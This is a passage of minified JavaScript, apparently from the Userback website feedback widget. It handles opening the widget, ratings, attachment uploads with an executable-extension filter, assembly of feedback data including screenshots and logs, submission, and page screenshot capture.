.userback-controls-video").removeAttr("disabled"),this.ui.controls.find(".userback-controls-screenshot, .userback-controls-video").find(".userback-screenshot-preview-checkmark").hide(),this.toggleAttachButtons()},removeVideo:function(e){e.stopPropagation(),this.removeVideoData()},removeScreenshot:function(e){e.stopPropagation(),this.feedback_url?this.feedback_url="":this.removeScreenshotData(),this.checkScreenshotLimit()},hideControls:function(){this.ui.button.hide(),this.ui.controls.hide(),this.ui.element.removeAttr("isopen")},showControls:function(e){this.isAutoHide()||this.ui.button.show(),2===this.controls_step&&(this.setFormHTML(),this.ui.controls.find('.userback-controls-step[data-step="1"]').hide(),this.ui.controls.find('.userback-controls-step[data-step="2"]').show(),this.ui.controls.attr("data-step","2"),"routing"===this.direct_from&&this.ui.controls.find(".userback-controls-back").removeClass("disabled"),e&&this.ui.controls.find(".userback-controls-form").show(),this.screenshot_data_uri.length&&this.ui.controls.find(".userback-controls-screenshot-preview").show()),this.ui.controls.show(),this.focusControls(),this.ui.element.attr("isopen","true")},openControls:function(e){component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.addCustomEvent("widget_open",{type:"widget_interaction",name:"Widget Open"}),this.checkLive(),this.addControls();var t=!!this.configs.help_link,n=!1;this.controls_step=1,this.isNextGen()?(this.controls_step=2,"screenshot"===this.configs.direct_to_general&&this.attachScreenshot()):t||this.configs.display_feedback||("capture"===this.configs.workflow_type||"video"===this.configs.workflow_type||"general"===this.configs.workflow_type&&"form"!==this.configs.direct_to_general||"bug"===this.configs.workflow_type&&"form"!==this.configs.direct_to_bug||"feature_request"===this.configs.workflow_type&&"form"!==this.configs.direct_to_feature_request?this.controls_step=0:"general"!==this.configs.workflow_type&&"bug"!==this.configs.workflow_type&&"feature_request"!==this.configs.workflow_type||(this.controls_step=2),"capture"===this.configs.workflow_type||"general"===this.configs.workflow_type&&"screenshot"===this.configs.direct_to_general||"bug"===this.configs.workflow_type&&"screenshot"===this.configs.direct_to_bug||"feature_request"===this.configs.workflow_type&&"screenshot"===this.configs.direct_to_feature_request?("capture"===this.configs.workflow_type?this.form_type="general":this.form_type=this.configs.workflow_type,this.hideControls(),this.attachScreenshot(),n=!0):("video"===this.configs.workflow_type||"general"===this.configs.workflow_type&&"video"===this.configs.direct_to_general||"bug"===this.configs.workflow_type&&"video"===this.configs.direct_to_bug||"feature_request"===this.configs.workflow_type&&"video"===this.configs.direct_to_feature_request)&&("capture"===this.configs.workflow_type?this.form_type="general":this.form_type=this.configs.workflow_type,this.startVideo(),n=!0)),n||this.ui.element.attr("isopen","true"),this.on_open&&this.on_open.call(Userback_Api),jquery__WEBPACK_IMPORTED_MODULE_9___default().ajax(_config__WEBPACK_IMPORTED_MODULE_10__.A.request_url+"/?impression",{data:{action:"widget/impression",widget_id:this.configs.widget_id,access_token:_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token},crossDomain:!0,dataType:"json",type:"POST"})},focusControls:function(e){this.ui.controls&&this.ui.controls.find('input[type="text"],input[type="email"],textarea,select').not(".rating-required").filter(":visible").filter(function(){return""===this.value}).eq(0).focus()},viewOtherFeedback:function(e){this.ui.element.attr("isopen","true"),this.ui.controls.hide(),this.addFeedbackView()},dropdownChange:function(e){jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).attr("data-empty",""===jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).val()?"true":"false")},changeCategory:function(e){this.categories=this.ui.controls.find('select[name="category"]').val()},changePriority:function(e){this.priority=this.ui.controls.find('select[name="priority"]').val()},changeAssignee:function(e){this.assignee=this.ui.controls.find('select[name="assignee"]').val()},checkboxToggle:function(e){if(!jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).attr("disabled")){var t=this.ui.controls.find('.userback-checkbox-container input[type="checkbox"]').prop("checked");this.ui.controls.find('.userback-checkbox-container input[type="checkbox"]').prop("checked",!t);var n=this.ui.controls.find('.userback-checkbox-container input[type="checkbox"]').attr("name");n&&void 0!==this.form_data[n]&&(this.form_data[n]=!t)}},selectAttachment:function(e){jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).attr("disabled")||this.ui.controls.find(".userback-controls-attachment").click()},selectRating:function(e){var t=this.getFormSettings(this.form_type);this.ui.controls.find("ubrating > ubdiv").addClass("inactive"),"emoji"===t.rating_type||"number"===t.rating_type||"thumb"===t.rating_type?jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).removeClass("inactive"):"star"!==t.rating_type&&"heart"!==t.rating_type||(jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).prevAll().removeClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).removeClass("inactive"));var n="";if(t.rating_type){var i=this.ui.controls.find("ubrating > ubdiv:not(.inactive):last");i.length&&(n=i.data("rating")),this.form_data.rating=n}this.ui.controls.find(".rating-required").val(n),this.ui.controls.find(".userback-controls-form").show(),this.focusControls()},previewRating:function(e){var t=this.getFormSettings(this.form_type);"star"===t.rating_type||"heart"===t.rating_type?(this.ui.controls.find("ubrating > ubdiv").removeClass("highlight").addClass("preview"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).prevAll().addClass("highlight"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).addClass("highlight")):"emoji"!==t.rating_type&&"thumb"!==t.rating_type||(this.ui.controls.find("ubrating > ubdiv").removeClass("highlight").addClass("preview"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).addClass("highlight"))},unPreviewRating:function(e){this.ui.controls.find("ubrating > ubdiv").removeClass("highlight preview")},renderAttachment:function(e){e&&this.ui.controls.find(".userback-controls-add-attachment .ub-checkmark").addClass("ub-checkmark-fixed"),this.attachment_file_name?(this.ui.controls.find(".userback-controls-attachment-name").show().find(".userback-attachment-filename").text(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.baseName(this.attachment_file_name)),this.ui.controls.find(".userback-controls-add-attachment").attr("disabled","disabled"),this.ui.controls.find(".userback-controls-add-attachment .userback-screenshot-preview-checkmark").show()):(this.ui.controls.find(".userback-controls-attachment").val(""),this.ui.controls.find(".userback-controls-attachment-name").hide(),this.ui.controls.find(".userback-controls-add-attachment").removeAttr("disabled"),this.ui.controls.find(".userback-controls-add-attachment .userback-screenshot-preview-checkmark").hide())},removeAttachment:function(e){this.attachment_data_uri="",this.attachment_file_name="",this.renderAttachment(),this.toggleAttachButtons()},uploadAttachment:function(e){if(e.target.files&&e.target.files.length){var t=e.target.files[0],n=new FileReader,i=Feedback.configs.attachment_size||5,r=!1;-1!==["ade","adp","apk","appx","appxbundle","bat","cab","chm","cmd","com","cpl","dll","dmg","ex","ex_","exe","hta","ins","isp","iso","jar","js","jse","lib","lnk","mde","msc","msi","msix","msixbundle","msp","mst","nsh","pif","ps1","scr","sct","shb","sys","vb","vbe","vbs","vxd","wsc","wsf","wsh"].indexOf(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.fileExtension(t.name).toLowerCase())&&(r=lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("file_format_not_supported")),t.size>1024*i*1024&&(r=lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("max")+": "+i+"MB"),r?this.ui.controls.find(".userback-controls-attachment-name").show().children("span").text(r):(n.onload=()=>{this.attachment_data_uri=n.result,this.attachment_file_name=t.name,this.renderAttachment(),this.toggleAttachButtons()},n.readAsDataURL(t))}},getData:function(){var e=this.getFormSettings(this.form_type),t=[];jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.comments,function(e,n){t.push(n.getData())});var n="";if(e.rating_type){var i=this.ui.controls?.find("ubrating > ubdiv:not(.inactive):last");i?.length&&(n=i.data("rating"))}this.screenshot_window_x||(this.screenshot_window_x=window.innerWidth,this.screenshot_window_y=window.innerHeight,this.screenshot_window_top=jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop()||jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollTop(),this.screenshot_window_left=jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollLeft()||jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollLeft());var r=[];"checkbox"===e.custom_field_1_type&&e.custom_field_1_label?r.push({type:"checkbox",label:e.custom_field_1_label,value:this.ui.controls?.find('.userback-checkbox-container input[type="checkbox"]').prop("checked")?"Yes":""}):"disclaimer"===e.custom_field_1_type&&e.custom_field_1_label?r.push({type:"disclaimer",label:e.custom_field_1_label,value:"Yes"}):"short_answer"!==e.custom_field_1_type&&"long_answer"!==e.custom_field_1_type||r.push({type:e.custom_field_1_type,label:e.custom_field_1_label,value:this.ui.controls?.find('[name="custom_field_1"]').val()});var o=this.form_type;return this.isNextGen()&&(o=this.ui.controls?.find('select[name="feedback_type"]').val(),this.configs.ai_feedback_type&&(o="auto")),{action:"feedback/new",widget_id:this.configs.widget_id,load_type:_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type,form_type:o,access_token:_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token,hcaptcha_token:this.hcaptcha_token,domain:window.location.hostname,pathname:window.location.pathname,page:this.session_data.page||window.location.href,page_title:this.session_data.page_title||document.title||"",http_header:this.http_header,is_live:this.configs.is_live,is_auto_screenshot:this.is_auto_screenshot,name:this.ui.controls?.find('input[name="name"]').length?this.ui.controls.find('input[name="name"]').val():this.name||"",email:this.ui.controls?.find('input[name="email"]').length?this.ui.controls.find('input[name="email"]').val():this.email||"",title:this.ui.controls?.find('input[name="title"]').length?this.ui.controls.find('input[name="title"]').val():"",description:this.ui.controls?.find('textarea[name="description"]').length?this.ui.controls.find('textarea[name="description"]').val():"",comments:t,has_video:!!this.video_url,video_annotation:this.video_annotation,screenshot:this.screenshot_data_uri,attachment:this.attachment_data_uri||"",attachment_file_name:this.attachment_file_name||"",ua_data:JSON.stringify(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.getUAData()),user_agent:window.navigator.userAgent,window_x:this.session_data.window_x||this.screenshot_window_x,window_y:this.session_data.window_y||this.screenshot_window_y,window_top:this.screenshot_window_top,window_left:this.screenshot_window_left,resolution_x:this.session_data.resolution_x||window.screen.width,resolution_y:this.session_data.resolution_y||window.screen.height,dpi:this.session_data.dpi||window.devicePixelRatio||0,colour_depth:this.session_data.colour_depth||window.screen.colorDepth||0,categories:this.categories,priority:this.priority,assignee:this.assignee,user_data:lib_features__WEBPACK_IMPORTED_MODULE_14__.A.user_segment?void 0:component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.getAll(),user_identification:lib_features__WEBPACK_IMPORTED_MODULE_14__.A.user_segment?component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.getIdentification():void 0,custom_data:this.custom_data,custom_field:r,rating:n,console_logs:JSON.stringify(component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.getAll()),network_logs:JSON.stringify(component_network_recorder__WEBPACK_IMPORTED_MODULE_22__.A.getAll()),events:component_event_recorder__WEBPACK_IMPORTED_MODULE_23__.A.getAll(),session_id:component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.getSessionId(),session_recording_events:component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.full_session_replay||this.video_url||!this.hasSessionRecording()?void 0:JSON.stringify(component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.getAll())}},goBack:function(e){this.controls_step=1,this.setControls()},portalGoBack:function(e){var t=this.ui.controls.find("iframe.userback-portal-iframe"),n=this.ui.controls.find(".userback-controls-back-portal");t.length&&(t.get(0).contentWindow.postMessage({action:"goBack",component:n.data("component")},"*"),n.hide())},closeWidget:function(e){var t=()=>{clearTimeout(this.close_timeout),this.reset(),this.on_close&&this.on_close.call(Userback_Api),component_modal__WEBPACK_IMPORTED_MODULE_16__.A.modalClose()};this.hasUnsavedChanges()?component_modal__WEBPACK_IMPORTED_MODULE_16__.A.modalConfirm('<div class="userback-modal-title">'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("want_to_leave",!0)+'</div><div class="userback-modal-info-text">'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("changes_not_saved",!0)+"</div>",t):t()},minimizeWidget:function(e){if(!this.ui.element)return!1;this.ui.element.attr("minimized")?this.ui.element.removeAttr("minimized"):this.ui.element.attr("minimized",1)},hasUnsavedChanges:function(e){if(!this.ui.controls)return!1;var t=this.getData();return!(!(t.description||t.rating||t.screenshot.length||t.attachment)||2!==this.controls_step)},resetEmailandName:function(){this.email="",this.name="",lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.remove("ubw_name"),lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.remove("ubw_email")},reset:function(e){e&&"click"===e.type&&e.preventDefault(),this.isAutoHide()||this.ui.button&&this.ui.button.show(),this.ui.element&&(this.ui.element.removeAttr("isopen"),this.ui.element.removeAttr("minimized")),component_video_capture__WEBPACK_IMPORTED_MODULE_19__.A.isOpen()&&component_video_capture__WEBPACK_IMPORTED_MODULE_19__.A.stopCapture(),this.removeComments(),this.comments=[],this.screenshot_data_uri=[],this.attachment_data_uri="",this.attachment_file_name="",this.local_styles=[],this.video_blob=null,this.video_url="",this.video_annotation=[],this.form_data={rating:"",name:"",email:"",title:"",description:"",category:"",priority:"",assignee:"",custom_field_1:""},this.removeOverlay(),this.removeControls(),this.removeFeedbackView(),this.Tools.removeTools(),this.controls_step=0,lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isIos()&&(document.documentElement.scrollTop=this.page_scroll_top)},send:function(e){e.preventDefault(),this.before_send&&this.before_send.call(Userback_Api),component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.addCustomEvent("feedback",{name:"Feedback Submit"});var t=this.getFormSettings(this.form_type),n=this.getData(),i=0;n.screenshot.forEach(function(e){i+=e.data_uri.length/1024/1024});var r,o=this.ui.controls.find(".userback-controls-send");o.prop("disabled",!0),n.has_video?o.addClass("userback-controls-send-uploading"):o.addClass("userback-controls-send-loading"),this.ui.controls.find(".userback-controls-send-error").remove();var s=e=>{if(r&&(clearTimeout(r),r=null),3!==this.controls_step){o.removeClass("userback-controls-send-loading"),o.removeClass("userback-controls-send-uploading");var n="";switch(t.outro_icon){case 1:n=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.checkmark;break;case 2:n=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.outro_message_check;break;case 3:n=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.outro_hand_clapping;break;case 4:n=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.outro_thumb_up;break;case 5:n=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_stars;break;case 6:n='<div class="emoji-icon"><span>&#129395;</span></div>';break;case 7:n='<div class="emoji-icon"><span>&#128079;</span></div>';break;case 8:n='<div class="emoji-icon"><span>&#128077;</span></div>';break;case 9:n='<div class="emoji-icon"><span>&#10024;</span></div>';break;case 10:n='<ubdiv class="emoji-icon"><span>&#127881;</span></ubdiv>'}var i={name:e.name,email:e.email},s=jquery__WEBPACK_IMPORTED_MODULE_9___default()('<ubdiv class="userback-controls-send-success">').html("<style>:root {--widget-outro-icon: "+this.configs.main_button_background_colour+' !important;}</style><uclosel class="userback-controls-close" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("close")+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.xmark_r+'</uclosel><ubdiv data-icon="'+t.outro_icon+'">'+n+"<ubspan>"+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.wildcard(t.outro_headline,i))+"</ubspan><p>"+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntitiesWithA(component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.wildcard(t.outro_paragraph,i),!0)+"</p></ubdiv>"+(this.configs.display_powered_by?'<ubfooter><a href="https://www.userback.io?utm_source=widget&utm_medium=power_by_link&utm_campaign=widget_code"><span>Powered by</span>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.logo+"</a></ubfooter>":""));this.ui.controls.append(s),this.controls_step=3;var a=!!this.ui.controls.find(".userback-controls-send-success p a").length;this.close_timeout=setTimeout(()=>{if(!this.is_posting&&(this.reset.call(this),this.after_send)){var t={...e};delete t.action,delete t.access_token,!Userback.screen_capture&&this.configs.is_live&&delete t.screenshot,this.after_send.call(Userback_Api,t)}},a||this.is_posting?1e4:3e3)}},a=e=>{e=e||"Submit error, please try again.",r&&(clearTimeout(r),r=null),2===this.controls_step?(o.removeClass("userback-controls-send-loading"),o.removeClass("userback-controls-send-uploading"),o.prop("disabled",!1),jquery__WEBPACK_IMPORTED_MODULE_9___default()("<ubdiv>").addClass("userback-controls-send-error").text(e).insertAfter(o)):3===this.controls_step&&jquery__WEBPACK_IMPORTED_MODULE_9___default()("<ubdiv>").addClass("userback-controls-send-error-2").text(e).insertAfter(jquery__WEBPACK_IMPORTED_MODULE_9___default()(".userback-controls-send-success"))},c=()=>{var e=e=>{var t=this.ui.controls.find('input[type="text"],input[type="email"],textarea,select'),n=this.ui.controls.find(".userback-controls-attach-actions btn, .userback-checkbox-container > ubdiv");e?(t.prop("disabled",!0),n.attr("disabled","disabled")):(t.prop("disabled",!1),n.removeAttr("disabled"))};e(!0),this.is_posting=!0,n.session_recording_events&&(r=setTimeout(()=>{s(n)},5e3));var t={ip_limit:"Too many requests submitted from the same IP address. Please wait...",hcaptcha:"hCaptcha verification is required."};jquery__WEBPACK_IMPORTED_MODULE_9___default().ajax(_config__WEBPACK_IMPORTED_MODULE_10__.A.request_url+"/?postWidget",{data:n,crossDomain:!0,dataType:"json",type:"POST",context:this,success:function(i){if(!this.video_blob||!i.url)return this.is_posting=!1,void(!0===i?s(n):i.error&&t[i.error]?(a(t[i.error]),e(!1)):(a(),e(!1)));jquery__WEBPACK_IMPORTED_MODULE_9___default().ajax(i.url,{type:"PUT",data:this.video_blob,crossDomain:!0,context:this,processData:!1,xhr:function(){var e=new window.XMLHttpRequest;return e.upload&&(o.width(o.width()),e.upload.addEventListener("progress",function(e){if(e.lengthComputable){var t=parseInt(e.loaded/e.total*100,10);o.find(".userback-controls-send-text").text(t+"%"),o.find(".userback-controls-send-progress").width(t+"%")}},!1)),e},complete:function(){this.is_posting=!1,s(n)}})},error:function(){this.is_posting=!1,a(),e(!1)}}),n.access_token&&(n.name&&lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.set("ubw_name",n.name),n.email&&lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.set("ubw_email",n.email))};i>50?a("Error: page size is too large."):(()=>{if(Feedback.Tools.isOpen()&&this.isNextGen())Feedback.Tools.submitAnnotation(()=>{c()});else if(this.configs.auto_screenshot&&0===n.screenshot.length&&!n.has_video){var e=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isSafari()&&(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isMacOs()||lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isIos())?100:0;setTimeout(()=>{Feedback.Tools.autoScreenshot(()=>{n.is_auto_screenshot=!0,c()})},e)}else c()})()},closeEmptyComment:function(){this.comments.length&&this.comments[this.comments.length-1].isEmpty()&&(this.comments[this.comments.length-1].destroy(),this.comments.splice(this.comments.length-1,1))},submitUnsavedComment:function(){this.comments.forEach(function(e){e.isOpen()&&e.submit()})},commentStart:function(e){var t,n;e.changedTouches&&e.changedTouches.length?(t=e.changedTouches[0].pageX,n=e.changedTouches[0].pageY):(t=e.pageX,n=e.pageY),this.comments.length&&this.comments[this.comments.length-1].isOpen()?this.comments[this.comments.length-1].setPosition(t,n):(jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.comments,function(e,t){t.hideForm()}),this.addComment(t,n),Feedback.disableScroll())},capture:function(e,t){Userback.screen_capture?Userback.screen_capture(e.bind(this)):this.useNativeScreenshot()&&!t||"native"===t?this.nativeScreenshotCapture(e.bind(this)):this.configs.is_live&&!t||"html2image"===t?this.html2imageCapture(e.bind(this)):"undefined"==typeof html2canvas?lib_scripts__WEBPACK_IMPORTED_MODULE_15__.A.lazyLoad([lib_scripts__WEBPACK_IMPORTED_MODULE_15__.A.html2canvas],()=>{this.html2canvasCapture(e.bind(this))}):this.html2canvasCapture(e.bind(this))},addLocalStyles:function(){if(this.configs.is_live&&document.styleSheets&&document.styleSheets.length){this.local_styles=[];for(var e=0;e<document.styleSheets.length;e++){var t=document.styleSheets[e];if(t.ownerNode){var n=!1,i=!1;if("LINK"===t.ownerNode.tagName&&t.ownerNode.getAttribute("href")?("blob:"===t.ownerNode.getAttribute("href").substr(0,5)&&(n=!0),t.href&&t.ownerNode.setAttribute("ubhref",t.href)):"LINK"===t.ownerNode.tagName&&t.ownerNode.integrity?n=!0:"STYLE"===t.ownerNode.tagName&&(i=!0),(n||i)&&t.cssRules&&t.cssRules.length){for(var r="",o=0;o<t.cssRules.length;o++)r+=t.cssRules[o].cssText;r&&(n?jquery__WEBPACK_IMPORTED_MODULE_9___default()('<style data-ub-local-style-append="'+this.local_styles.length+'">').insertAfter(t.ownerNode):jquery__WEBPACK_IMPORTED_MODULE_9___default()(t.ownerNode).attr("data-ub-local-style-replace",this.local_styles.length),this.local_styles.push({type:n?"append":"replace",styles:r}))}}}}},html2imageCapture:function(e){var t="",n=document.doctype;try{this.addLocalStyles()}catch(e){}n&&(t="<!DOCTYPE "+n.name+(n.publicId?' PUBLIC "'+n.publicId+'"':"")+(!n.publicId&&n.systemId?" SYSTEM":"")+(n.systemId?' "'+n.systemId+'"':"")+">");var i="",r=0;jquery__WEBPACK_IMPORTED_MODULE_9___default()("body *").add("svg").each(function(){var e=jquery__WEBPACK_IMPORTED_MODULE_9___default()(this),t=e.prop("tagName").toUpperCase(),n=e.scrollTop(),o=e.scrollLeft(),s=e.hasClass("userback-lazy-load");if(n>0&&e.attr("data-scrolltop",n),o>0&&e.attr("data-scrollleft",o),"SELECT"!==t&&"TEXTAREA"!==t&&"INPUT"!==t||(e.attr("data-value",e.val()),"checkbox"!==e.prop("type")&&"radio"!==e.prop("type")||!0===e.prop("checked")&&e.attr("data-checked","true")),s||"VIDEO"===t||"SELECT"===t||"SVG"===t?"border-box"===e.css("box-sizing")?e.attr("data-ubheight",e.outerHeight()):e.attr("data-ubheight",e.height()):"BASE"===t&&e.attr("href",e.get(0).href),"IFRAME"===t&&!e.attr("srcdoc"))try{var a=e.get(0).contentWindow.document;if(a){var c=a.doctype,_="<!DOCTYPE "+c.name+(c.publicId?' PUBLIC "'+c.publicId+'"':"")+(!c.publicId&&c.systemId?" SYSTEM":"")+(c.systemId?' "'+c.systemId+'"':"")+">",l=e.attr("src");"undefined"!=typeof URL&&(l=new URL(e.attr("src"),window.location.href).href);var u=_+a.documentElement.outerHTML,d='<base href="'+l+'" target="_blank">';u=u.replace(/<head>/i,"<head>"+d),e.attr("userback_iframe_count",r),i+='<span style="display:none;" class="iframedata_'+r+'">'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.b64EncodeUnicode(u)+"</span>",r++}}catch(e){}}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollTop()>0?jquery__WEBPACK_IMPORTED_MODULE_9___default()("body").attr("data-scrolltop",jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollTop()):jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body).scrollTop()>0&&jquery__WEBPACK_IMPORTED_MODULE_9___default()("body").attr("data-scrolltop",jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body).scrollTop()),jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.head).find("iframe").hide(),lib_features__WEBPACK_IMPORTED_MODULE_14__.A.masking&&this.configs.recording_rules.screenshot.forEach(function(e){try{jquery__WEBPACK_IMPORTED_MODULE_9___default()(e).addClass("_userback-ignore")}catch(e){}});var o=t+"\r\n"+document.documentElement.outerHTML;i&&(o=o.replace(/userback_iframe_count/g,'scrolling="no" userback_iframe_count'));var s=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.getScrollbarSize(),a="<style>::-webkit-scrollbar {width:"+s+"px;height:"+s+"px;}</style>";o=o.replace(/(<head[^>]*>)/gi,"$1"+a),this.local_styles.forEach(function(e,t){var n;"replace"===e.type?n=new RegExp('(<style[^>]*data-ub-local-style-replace="'+t+'"[^>]*>)([^<>]*)(</style>)',"gi"):"append"===e.type&&(n=new RegExp('(<style[^>]*data-ub-local-style-append="'+t+'"[^>]*>)([^<>]*)(</style>)',"gi")),o=o.replace(n,"$1"+e.styles+"$3")}),this.local_styles=[],jquery__WEBPACK_IMPORTED_MODULE_9___default()("[userback_iframe_count]").removeAttr("userback_iframe_count"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("[data-scrolltop]").removeAttr("data-scrolltop"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("[data-scrollleft]").removeAttr("data-scrollleft"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("[data-value]").removeAttr("data-value"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("[data-checked]").removeAttr("data-checked"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("[data-ubheight]").removeAttr("data-ubheight"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("[data-ub-local-style-append]").remove(),jquery__WEBPACK_IMPORTED_MODULE_9___default()("[data-ub-local-style-replace]").removeAttr("data-ub-local-style-replace"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("._userback-ignore").removeClass("_userback-ignore");for(var c="",_=document.getElementsByTagName("canvas"),l=0;l<_.length;l++){var u;if(jquery__WEBPACK_IMPORTED_MODULE_9___default()(_[l]).is(":visible"))try{u=_[l].toDataURL("image/png",1)}catch(e){u=""}else u="";u>10485760&&(u=""),c+='<span style="display:none;" class="canvasdata_'+l+'">'+u+"</span>"}var d="",h=document.getElementsByTagName("video");for(l=0;l<h.length;l++){d+='<span style="display:none;" class="videodata_'+l+'">'+(h[l].getAttribute("poster")||"")+"</span>"}var f=o.lastIndexOf("</body>");f&&(c||d||i)&&(o=o.substring(0,f)+c+d+i+"</body></html>"),e(o=(o=o.replace(/<!--(.|\s)*?-->/g,"")).replace(/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,""))},nativeScreenshotCapture:function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<canvas>").get(0),n=t.getContext("2d");t.width=this.ui.overlay.width(),t.height=this.ui.overlay.height();var i=new Image,r=new Image;i.onload=()=>{var e=i.width/i.height,o=Math.min(i.width,t.width),s=Math.min(i.height,t.height);o/s>e?o=s*e:s=o/e;var a=(t.width-o)/2,c=(t.height-s)/2;n.drawImage(i,a,c,o,s);var _=this.ui.overlay.find("#snap_svg");_.attr("width",t.width),_.attr("height",t.height);var l=(new XMLSerializer).serializeToString(_.get(0));r.src="data:image/svg+xml;base64,"+window.btoa(l)},r.onload=()=>{n.drawImage(r,0,0),e(t.toDataURL(this.mime_type,this.compression_rate))},i.src=this.ui.overlay.find("#native_screenshot img").attr("src")},html2canvasCapture:function(e){var t=t=>{this.Tools.snap&&this.Tools.snap.remove();try{html2canvas(document.body,{scale:1,logging:!1,proxy:_config__WEBPACK_IMPORTED_MODULE_10__.A.proxy_url}).then(r=>{if(this.ui.controls){var o=0,s=function(){var c=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<canvas>").get(0);c.width=r.width,c.height=r.height,(h=c.getContext("2d")).drawImage(a,0,0);try{var _=c.toDataURL(this.mime_type,this.compression_rate)}catch(t){if(o>0)return void this.html2imageCapture(e.bind(this));o++;var l=jquery__WEBPACK_IMPORTED_MODULE_9___default()(c).clone().hide().appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)).get(0);canvg(l,n);var u=l.toDataURL("image/png",1);jquery__WEBPACK_IMPORTED_MODULE_9___default()(l).remove(),svg_img=new Image,svg_img.onload=e=>{s.call(this,!0)},svg_img.onerror=e=>{s.call(this,!1)},svg_img.src=u}var d=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<canvas>").get(0),h=d.getContext("2d"),f=new Image,p=jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).height();d.width=c.width,d.height=p,f.onload=function(){var n=jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop(),r=c.width,o=p,s=c.width,a=p;h.drawImage(f,0,n,r,o,0,0,s,a),t&&h.drawImage(i,0,0),e(d.toDataURL(this.mime_type,this.compression_rate))},f.src=_},a=new Image;a.onload=s,a.onerror=()=>{this.html2imageCapture(e.bind(this))},a.src=r.toDataURL(this.mime_type,this.compression_rate)}}).catch(()=>{this.html2imageCapture(e.bind(this))})}catch(t){this.html2imageCapture(e.bind(this))}};if(this.Tools.removeDeleteIcons(),this.Tools.snap){jquery__WEBPACK_IMPORTED_MODULE_9___default()("#snap_svg").attr({width:jquery__WEBPACK_IMPORTED_MODULE_9___default()("#snap_svg").width(),height:jquery__WEBPACK_IMPORTED_MODULE_9___default()("#snap_svg").height()});var n=this.Tools.snap.outerSVG();n=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<div>").html(n).html();var i=new Image,r="data:image/svg+xml;base64,"+btoa(n);i.onload=e=>{t.call(this,!0)},i.onerror=(e,n,i,r)=>{t.call(this,!1)},i.src=r}else t.call(this,!1)}},Feedback_Comment=function(e){this.x=e.x,this.y=e.y,this.scroll_t=e.scroll_t,this.scroll_l=e.scroll_l,this.offset_x=e.offset_x,this.offset_y=e.offset_y,this.counter=e.counter,this.screenshot_num=e.screenshot_num,this.onDelete=e.onDelete,this.onOpen=e.onOpen,this.is_new=!0;var 